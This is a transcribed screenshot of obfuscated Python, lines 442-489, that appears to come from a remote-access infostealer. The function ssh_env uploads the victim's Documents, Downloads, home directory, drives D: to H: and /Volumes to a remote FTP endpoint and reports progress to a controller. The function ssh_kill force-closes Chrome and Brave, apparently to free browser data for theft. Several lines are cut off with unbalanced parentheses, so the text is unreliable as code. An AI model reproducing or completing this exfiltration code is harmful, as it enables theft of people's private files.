 442
443 def ssh_env(A,args):
444 try:
445 a=args[_A];c=args[\'cmd\']
446 A.send_n(a,8,\'--- uenv start \')
447 (t,dd)=A.o_ftp(c,\'env_\'+str(int(time.time(
448
449 if os_type == "Windows":
450 hd=os.path.expanduser(\'~\')
451 dd1=dd+\'/doc\';FM(t,dd1)
452 # A.send_n(a,8,\'>> \'+hd+\'\\\\Documents\')
453 A.ss_ld(a,t,hd+\'\\\\Documents\',dd1,\'\')
454
455 dd1=dd+\'/down\';FM(t,dd1)
456 # A.send_n(a,8,\'>> \'+hd+\'\\\\Downloads\')
457 A.ss_ld(a,t,hd+\'\\\\Downloads\',dd1,\'\')
458
459 for i in range(68,73):
460 C=chr(i);dd1=dd+\'/\'+C;FM(t,dd1)
461 # A.send_n(a,8,\'>> \'+dd1)
462 A.ss_ld(a,t,C+\':\\\\\',dd1,\'\')
463 else:
464 hd=os.path.expanduser(\'~\')
465 dd1=dd+\'/home\';FM(t,dd1)
466 A.ss_ld(a,t,hd,dd1,\'\')
467
468 hd=\'/Volumes\'
469 dd1=dd+\'/vol\';FM(t,dd1)
470 A.ss_ld(a,t,hd,dd1,\'\')
471 t.close()
472 A.send_n(a,8,\'--- uenv success \')
473 except Exception as e:A.send_n(a,8,\' uenv err: \'+str(e
474
475 def ssh_kill(A,args):
476 D=args[_A]
477 if os_type == "Windows":
478 try:subprocess.Popen(\'taskkill /IM chrome.exe /F\')
479 except:pass
480 try:subprocess.Popen(\'taskkill /IM brave.exe /F\')
481 except:pass
482 else:
483 try:subprocess.Popen(\'killall Google\\ Chrome\')
484 except:pass
485 try:subprocess.Popen(\'killall Brave\\ Browser\')
486 except:pass
487 p={_A:D,_O: \'Chrome & Browser are terminated\'}
488 A.send(code=6,args=p)
489